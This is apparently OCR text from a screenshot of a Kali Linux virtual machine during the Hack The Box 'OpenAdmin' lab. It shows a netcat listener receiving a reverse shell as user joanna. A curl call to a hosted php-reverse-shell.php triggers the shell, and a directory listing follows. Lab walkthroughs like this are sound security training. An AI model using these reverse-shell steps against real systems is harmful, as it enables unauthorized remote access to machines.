 kali2021 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Problem loa... kali@kali: ~... 11:55 PM 100%
kali@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
kali...orio × jimmy@open...w/internal × kali@ka...enAdmin × kali@ka...enAdmin × kali...orio ×
┌──(kali㉿kali)-[~/Escritorio]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.171] 60818
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GN
U/Linux
04:54:55 up 4 days, 4:08, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jimmy pts/1 10.10.14.2 04:19 7.00s 0.12s 0.00s curl http://127.0.0.1:52846/php-rever
se-shell.php
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Right Ctrl